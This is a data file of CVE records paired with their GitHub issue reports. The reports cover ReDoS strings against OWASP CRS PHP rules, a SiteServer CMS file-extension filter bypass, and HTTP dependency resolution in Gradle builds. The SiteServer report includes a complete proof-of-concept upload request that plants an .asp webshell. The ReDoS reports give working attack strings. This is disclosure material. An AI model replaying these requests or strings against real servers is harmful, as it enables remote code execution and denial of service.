"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22FDE55B-5185-40EF-8806-265E29C436D6",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1358
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
The vulnerable regular expression is located in `/crs/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf` on line 337. [[Link](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/97969eae7bb8ac7cdc6a8b8132361b701117e564/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf#L337)]
The vulnerability is caused by nested repetition operators and can be exploited with the following string
```
set_error_handler########################################################
```
PS: For some reason, I was unable to reproduce it in Python engine but it works perfectly with PHP (Tested via [RegexBuddy](https://www.regexbuddy.com)) and gives a complexity of about 2*n.
|
Vulnerable regexp in rule 933160
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1358/comments
| 3
|
2019-04-15T17:01:38Z
|
2019-10-21T07:57:46Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1358
| 433,386,680
| 1,358
| 332
|
CVE-2019-11391
|
2019-04-21T02:29:00.487
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with $a# at the beginning and nested repetition operators. NOTE: the software maintainer disputes that this is a vulnerability because the issue cannot be exploited via ModSecurity
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1357"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1357"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22FDE55B-5185-40EF-8806-265E29C436D6",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1357
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
The vulnerable regular expression is located in `/crs/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf` on line 451. [[Link](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/97969eae7bb8ac7cdc6a8b8132361b701117e564/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf#L451)]
The vulnerability is caused by nested repetition operators and can be exploited with the following string
```
$a##################################################
```
|
Vulnerable regexp in rule 933180
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1357/comments
| 3
|
2019-04-15T16:22:53Z
|
2019-10-21T07:58:13Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1357
| 433,371,043
| 1,357
| 333
|
CVE-2019-11401
|
2019-04-22T11:29:04.313
|
A issue was discovered in SiteServer CMS 6.9.0. It allows remote attackers to execute arbitrary code because an administrator can add the permitted file extension .aassp, which is converted to .asp because the "as" substring is deleted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms/issues/1858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/siteserver/cms/issues/1858"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:siteserver:siteserver_cms:6.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2BA2A7FB-FD45-492A-81C7-4F13D2D01C53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/siteserver/cms/issues/1858
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"siteserver",
"cms"
] |
After the administrator logged in and added a new permitted extension of file such as "aassp".

The administrator can upload a malicious file which extension is "aassp".
After the file was filtered by the rule, the file extension will be changed to "*.asp". Then the file will run as a webshell.
[https://github.com/siteserver/cms/blob/dev/net452/SiteServer.CMS/Core/PathUtility.cs](url)
```
public static string GetUploadFileName(SiteInfo siteInfo, string filePath, bool isUploadChangeFileName)
{
var retVal = isUploadChangeFileName
? $"{StringUtils.GetShortGuid(false)}{PathUtils.GetExtension(filePath)}"
: PathUtils.GetFileName(filePath);
retVal = StringUtils.ReplaceIgnoreCase(retVal, "as", string.Empty);
retVal = StringUtils.ReplaceIgnoreCase(retVal, ";", string.Empty);
return retVal;
}
public static string GetUploadSpecialName(SiteInfo siteInfo, string filePath, bool isUploadChangeFileName)
{
var retVal = isUploadChangeFileName ? $"{StringUtils.GetShortGuid(false)}{PathUtils.GetExtension(filePath)}" : PathUtils.GetFileName(filePath);
retVal = StringUtils.ReplaceIgnoreCase(retVal, "as", string.Empty);
retVal = StringUtils.ReplaceIgnoreCase(retVal, ";", string.Empty);
return retVal;
}
```
The filtering rule:
`retVal = StringUtils.ReplaceIgnoreCase(retVal, "as", string.Empty);`
The rule is so simple that replaces "as" .
And the suggestion is:
After replacied, add a judgement to enhance the filter that
if "as" in extension of file then reject uploading.
POC:
```
POST /siteserver/cms/modaluploadfile.aspx?PublishmentSystemID=1&uploadType=File&TextBoxClientID=FileUrl HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1604917268667
Content-Length: 951
-----------------------------1604917268667
Content-Disposition: form-data; name="__EVENTTARGET"
btnSubmit
-----------------------------1604917268667
Content-Disposition: form-data; name="__EVENTARGUMENT"
-----------------------------1604917268667
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUJNjg4OTYyMzU3D2QWAgITD2QWAgIJDxBkDxYCZgIBFgIQBRvph4fnlKjns7vnu5/nlJ/miJDmlofku7blkI0FBFRydWVnEAUV6YeH55So5Y6f5pyJ5paH5Lu25ZCNBQVGYWxzZWdkZGRQ+LsLscytW1JgCPV76ln/lcczLM1kE1yuOcQDnYTmhQ==
-----------------------------1604917268667
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
EAC6D450
-----------------------------1604917268667
Content-Disposition: form-data; name="hifUpload"; filename="1.aassp"
Content-Type: application/octet-stream
test
-----------------------------1604917268667
Content-Disposition: form-data; name="rblIsFileUploadChangeFileName"
True
-----------------------------1604917268667--
```
A part of the response :
``` <script type="text/javascript" language="javascript">
if (parent.document.getElementById('FileUrl') != null)
{
parent.document.getElementById('FileUrl').value = '@/upload/files/2019/4/131348846.asp';
}
if (window.parent.closeWindow) window.parent.closeWindow();if (window.parent.layer) window.parent.layer.closeAll();
</script>```
|
There is a vulnerability that the attacker can uploads a file bypassed the filtering rule to getshell.
|
https://api.github.com/repos/siteserver/cms/issues/1858/comments
| 4
|
2019-04-12T14:26:53Z
|
2020-04-22T09:59:50Z
|
https://github.com/siteserver/cms/issues/1858
| 432,593,839
| 1,858
| 334
|
CVE-2019-11404
|
2019-04-22T11:29:04.580
|
arrow-kt Arrow before 0.9.0 resolved Gradle build artifacts (for compiling and building the published JARs) over HTTP instead of HTTPS. Any of these dependent artifacts could have been maliciously compromised by an MITM attack.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "cve@mitre.org",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/issues/35"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/pull/36"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/commit/74198dab522393487d5344f194dc21208ab71ae8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/issues/1310"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/releases/tag/0.9.0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/pull/36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/commit/74198dab522393487d5344f194dc21208ab71ae8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/issues/1310"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/releases/tag/0.9.0"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arrow-kt:arrow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "70E9185C-2AB7-4DE7-832E-C7F04B898592",
"versionEndExcluding": "0.9.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"311"
] |
311
|
https://github.com/arrow-kt/ank/issues/35
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"arrow-kt",
"ank"
] |
[CWE-829: Inclusion of Functionality from Untrusted Control Sphere](https://cwe.mitre.org/data/definitions/829.html)
[CWE-494: Download of Code Without Integrity Check](https://cwe.mitre.org/data/definitions/494.html)
The build files indicate that this project is resolving dependencies over HTTP instead of HTTPS. Any of these artifacts could have been MITM to maliciously compromise them and infect the build artifacts that were produced. Additionally, if any of these JARs or other dependencies were compromised, any developers using these could continue to be infected past updating to fix this.
This vulnerability has a CVSS v3.0 Base Score of 8.1/10
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
### This isn't just theoretical
POC code has existed since 2014 to maliciously compromise a JAR file inflight.
See:
* https://max.computer/blog/how-to-take-over-the-computer-of-any-java-or-clojure-or-scala-developer/
* https://github.com/mveytsman/dilettante
### MITM Attacks Increasingly Common
See:
* https://serverfault.com/a/153065
* https://security.stackexchange.com/a/12050
### Source Locations
- https://github.com/arrow-kt/ank/blob/1b31c0ada93bc734d75f1d7eb0e39ac08bd896dd/build.gradle#L12
- https://github.com/arrow-kt/ank/blob/1b31c0ada93bc734d75f1d7eb0e39ac08bd896dd/build.gradle#L52-L53
|
[SECURITY] Releases are built/executed/released in the context of insecure/untrusted code
|
https://api.github.com/repos/arrow-kt/ank/issues/35/comments
| 0
|
2019-02-19T21:46:56Z
|
2019-02-20T17:05:22Z
|
https://github.com/arrow-kt/ank/issues/35
| 412,139,559
| 35
| 335
|
CVE-2019-11404
|
2019-04-22T11:29:04.580
|
arrow-kt Arrow before 0.9.0 resolved Gradle build artifacts (for compiling and building the published JARs) over HTTP instead of HTTPS. Any of these dependent artifacts could have been maliciously compromised by an MITM attack.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "cve@mitre.org",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/issues/35"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/pull/36"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/commit/74198dab522393487d5344f194dc21208ab71ae8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/issues/1310"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/releases/tag/0.9.0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/ank/pull/36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/commit/74198dab522393487d5344f194dc21208ab71ae8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/issues/1310"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/arrow-kt/arrow/releases/tag/0.9.0"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arrow-kt:arrow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "70E9185C-2AB7-4DE7-832E-C7F04B898592",
"versionEndExcluding": "0.9.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"311"
] |
311
|
https://github.com/arrow-kt/arrow/issues/1310
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"arrow-kt",
"arrow"
] |
[CWE-829: Inclusion of Functionality from Untrusted Control Sphere](https://cwe.mitre.org/data/definitions/829.html)
The build files indicate that this project is resolving dependencies over HTTP instead of HTTPS. Any of these artifacts could have been MITM to maliciously compromise them and infect the build artifacts that were produced. Additionally, if any of these JARs or other dependencies were compromised, any developers using these could continue to be infected past updating to fix this.
This vulnerability has a CVSS v3.0 Base Score of 8.1/10
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
### This isn't just theoretical
POC code exists already to maliciously compromise a JAR file inflight.
See:
* https://max.computer/blog/how-to-take-over-the-computer-of-any-java-or-clojure-or-scala-developer/
* https://github.com/mveytsman/dilettante
### MITM Attacks Increasingly Common
See:
* https://serverfault.com/a/153065
* https://security.stackexchange.com/a/12050
### Source Locations
https://github.com/arrow-kt/arrow/blob/b78924304193c4301b1c0a6cc0c253f105ed0a15/build.gradle#L42
https://github.com/arrow-kt/arrow/blob/b78924304193c4301b1c0a6cc0c253f105ed0a15/build.gradle#L72-L73
|
[CVE-2019-11404][SECURITY] Releases are built/executed/released in the context of insecure/untrusted code
|
https://api.github.com/repos/arrow-kt/arrow/issues/1310/comments
| 18
|
2019-02-19T13:37:39Z
|
2019-05-03T20:17:50Z
|
https://github.com/arrow-kt/arrow/issues/1310
| 411,927,407
| 1,310
| 336
|
CVE-2019-11405
|
2019-04-22T11:29:04.783
|
OpenAPI Tools OpenAPI Generator before 4.0.0-20190419.052012-560 uses http:// URLs in various build.gradle, build.gradle.mustache, and build.sbt files, which may have caused insecurely resolved dependencies.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "cve@mitre.org",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.4,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/issues/2253"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/pull/2248"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/pull/2697"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/issues/2253"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/pull/2248"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OpenAPITools/openapi-generator/pull/2697"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openapi-generator:openapi_generator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B3208D75-72B6-4B46-A8D4-1984DA76142B",
"versionEndExcluding": "4.0.0-20190419.052012-560",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"311"
] |
311
|
https://github.com/OpenAPITools/openapi-generator/issues/2253
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"OpenAPITools",
"openapi-generator"
] |
[CWE-829: Inclusion of Functionality from Untrusted Control Sphere](https://cwe.mitre.org/data/definitions/829.html)
[CWE-494: Download of Code Without Integrity Check](https://cwe.mitre.org/data/definitions/494.html)
This project is generating starter projects that are resolving dependencies over HTTP instead of HTTPS.
Additionally, the sample associated with this project are vulnerable to this as well. Any of these artifacts could have been MITM to maliciously compromise them and infect the build artifacts that were produced. Additionally, if any of these JARs or other dependencies were compromised, any developers using these could continue to be infected past updating to fix this.
This vulnerability has a CVSS v3.0 Base Score of 8.1/10
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
### This isn't just theoretical
POC code has existed since 2014 to maliciously compromise a JAR file inflight.
See:
* https://max.computer/blog/how-to-take-over-the-computer-of-any-java-or-clojure-or-scala-developer/
* https://github.com/mveytsman/dilettante
### MITM Attacks Increasingly Common
See:
* https://serverfault.com/a/153065
* https://security.stackexchange.com/a/12050
* [Comcast continues to inject its own code into websites you visit](https://thenextweb.com/insights/2017/12/11/comcast-continues-to-inject-its-own-code-into-websites-you-visit/#) (over HTTP)
### Source Locations
https://github.com/OpenAPITools/openapi-generator/blob/c1afba71940ace713b3a88d472d1798a6e0d661a/modules/openapi-generator/src/main/resources/Groovy/build.gradle.mustache#L11-L13
https://github.com/OpenAPITools/openapi-generator/blob/c1afba71940ace713b3a88d472d1798a6e0d661a/modules/openapi-generator/src/main/resources/Groovy/build.gradle.mustache#L22-L23
https://github.com/OpenAPITools/openapi-generator/blob/0eb385c0d6497c38c09b42158b2d66109b78b15b/modules/openapi-generator/src/main/resources/kotlin-server/libraries/ktor/build.gradle.mustache#L60-L61
There are definitely more locations that I've listed here. I know that @wing328 has caught many of them here #2248. I just ask that the team take an extra sweep to check for this anywhere else and be aware of it in future PR's.
### Public Disclosure
This issue requires public disclosure as it impacts users that have used this project to generate their starter projects.
A project maintainer needs to file for a CVE number to inform the public about this vulnerability.
If a maintainer on this project works for or is associated with a CNA, please have them file it with them:
[cve.mitre.org/cve/request_id.html](https://cve.mitre.org/cve/request_id.html)
Otherwise, an open source CVE should be filed for here:
[iwantacve.org](https://iwantacve.org/)
|
[BUG][SECURITY][CVE-2019-11405] Code generator generates projects with insecure repositories
|
https://api.github.com/repos/OpenAPITools/openapi-generator/issues/2253/comments
| 7
|
2019-02-27T14:13:28Z
|
2019-06-12T11:55:07Z
|
https://github.com/OpenAPITools/openapi-generator/issues/2253
| 415,144,892
| 2,253
| 337
|
CVE-2019-11428
|
2019-04-22T11:29:05.767
|
I, Librarian 4.10 has XSS via the export.php export_files parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
